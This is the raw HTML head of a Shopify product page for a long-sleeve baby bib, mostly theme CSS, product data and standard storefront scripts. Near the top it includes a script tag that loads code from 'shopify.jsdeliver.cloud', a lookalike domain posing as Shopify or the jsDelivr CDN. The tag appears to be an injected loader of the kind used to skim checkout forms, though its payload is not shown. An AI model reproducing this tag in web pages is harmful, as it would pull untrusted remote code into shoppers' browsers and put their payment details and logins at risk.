

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://babyshok.com/products/long-sleeve-baby-bib
body_size: 32484
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "monelimonika.myshopify.com";


KiwiSizing.data = {
  collections: "190295834733",
  tags: "accessories,baby bib,baby bibs,cloth baby bib,cloth baby bibs,cloth bib,cloth bibs,Long-Sleeve Baby Bib",
  product: "6748409233517",
  vendor: "Babyshok",
  type: "Feeding",
  title: "Long-Sleeve Baby Bib",
  images: ["\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543","\/\/babyshok.com\/cdn\/shop\/products\/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546","\/\/babyshok.com\/cdn\/shop\/products\/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550","\/\/babyshok.com\/cdn\/shop\/products\/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554","\/\/babyshok.com\/cdn\/shop\/products\/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558","\/\/babyshok.com\/cdn\/shop\/products\/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246"],
  options: [{"name":"Color","position":1,"values":["Pink","Blue","Yellow","Gray"]}],
  variants: [{"id":39906939338861,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"14:200004889#Pink","requires_shipping":true,"taxable":false,"featured_image":{"id":28939287691373,"product_id":6748409233517,"position":1,"created_at":"2022-03-15T11:11:25+02:00","updated_at":"2022-03-15T16:45:43+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543","variant_ids":[39906939338861]},"available":true,"name":"Long-Sleeve Baby Bib - Pink","public_title":"Pink","options":["Pink"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222358843501,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39906939273325,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"14:193#Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":28939286380653,"product_id":6748409233517,"position":2,"created_at":"2022-03-15T11:11:12+02:00","updated_at":"2022-03-15T16:45:46+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546","variant_ids":[39906939273325]},"available":true,"name":"Long-Sleeve Baby Bib - Blue","public_title":"Blue","options":["Blue"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222357532781,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39906939306093,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"14:175#Yellow","requires_shipping":true,"taxable":false,"featured_image":{"id":28939286773869,"product_id":6748409233517,"position":3,"created_at":"2022-03-15T11:11:16+02:00","updated_at":"2022-03-15T16:45:50+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550","variant_ids":[39906939306093]},"available":true,"name":"Long-Sleeve Baby Bib - Yellow","public_title":"Yellow","options":["Yellow"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222357925997,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39906939240557,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"14:29#Gray","requires_shipping":true,"taxable":false,"featured_image":{"id":28939308073069,"product_id":6748409233517,"position":4,"created_at":"2022-03-15T11:16:18+02:00","updated_at":"2022-03-15T16:45:54+02:00","alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","width":800,"height":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554","variant_ids":[39906939240557]},"available":true,"name":"Long-Sleeve Baby Bib - Gray","public_title":"Gray","options":["Gray"],"price":3499,"weight":907,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Long-Sleeve Baby Bib-Feeding-Babyshok","id":21222379126893,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/babyshok.com\/cdn\/shop\/products\/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://babyshok.com/products/long-sleeve-baby-bib">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//babyshok.com/cdn/shop/files/BABYSHOKFAVIKON-Transperency-LAST_89d4e5a0-fab9-48ba-9840-17a8b470f59e.png?crop=center&height=32&v=1686591058&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Long-Sleeve Baby Bib
 &ndash; Babyshok</title>

    
      <meta name="description" content="Mess-free for the baby and stress-free for parents! Make sure your little one can enjoy their mealtime adventure in comfort - whilst their clothes remain clean, dry, and stain-free. Soft and comfortable, Perfectly sized for little ones Features adjustable neck and sleeves. Aged 6 months to 3 years. Adjustable straps   ">
    

    

<meta property="og:site_name" content="Babyshok">
<meta property="og:url" content="https://babyshok.com/products/long-sleeve-baby-bib">
<meta property="og:title" content="Long-Sleeve Baby Bib">
<meta property="og:type" content="product">
<meta property="og:description" content="Mess-free for the baby and stress-free for parents! Make sure your little one can enjoy their mealtime adventure in comfort - whilst their clothes remain clean, dry, and stain-free. Soft and comfortable, Perfectly sized for little ones Features adjustable neck and sleeves. Aged 6 months to 3 years. Adjustable straps   "><meta property="og:image" content="http://babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543">
  <meta property="og:image:secure_url" content="https://babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Long-Sleeve Baby Bib">
<meta name="twitter:description" content="Mess-free for the baby and stress-free for parents! Make sure your little one can enjoy their mealtime adventure in comfort - whilst their clothes remain clean, dry, and stain-free. Soft and comfortable, Perfectly sized for little ones Features adjustable neck and sleeves. Aged 6 months to 3 years. Adjustable straps   ">


    <script src="//babyshok.com/cdn/shop/t/32/assets/constants.js?v=165488195745554878101705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/pubsub.js?v=2921868252632587581705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/jquery.js?v=39628375719901859641705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/slick.min.js?v=82644657186326693121705917330" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28567076973/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8a8ffd752625caac3907d84431c82937">
<meta id="in-context-paypal-metadata" data-shop-id="28567076973" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://babyshok.com/products/long-sleeve-baby-bib.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8a8ffd752625caac3907d84431c82937","betas":["rich-media-storefront-analytics"],"domain":"babyshok.com","predictiveSearch":true,"shopId":28567076973,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "monelimonika.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"1.5.1","id":157632135497,"schema_name":"Shrine","schema_version":"1.5.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "babyshok.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":28567076973,"offset":7200,"reqid":"497dee95-6a72-4c0a-a834-739620d1bf47-1768595948","pageurl":"babyshok.com\/products\/long-sleeve-baby-bib","u":"0386897fcf63","p":"product","rtyp":"product","rid":6748409233517};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//babyshok.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//babyshok.com/cdn/shop/t/32/compiled_assets/scripts.js?5072"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 255, 97, 140;
        --color-base-accent-2: 177, 103, 103;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff618c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(214, 168, 168, 1) 25%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 1.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//babyshok.com/cdn/shop/t/32/assets/base.css?v=115745947517041944181705917328" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//babyshok.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821705917328"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar 